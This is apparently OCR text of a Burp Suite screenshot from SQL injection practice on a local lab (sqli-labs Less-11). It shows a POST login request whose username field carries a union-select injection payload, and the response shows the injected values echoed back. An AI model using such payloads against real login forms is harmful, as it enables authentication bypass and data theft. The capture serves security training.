 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: 127.0.0.1:8082
3 Content-Length: 66
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8082
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8082/Less-11/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=39nm2fh6ccvg1vs9kh1d6lim1o
20 Connection: close
21
22 uname=admin' and 1=2 union select 1,2 #&passwd=admin&submit=Submit
Welcome Dhakkan
Your Login name:1
Your Password:2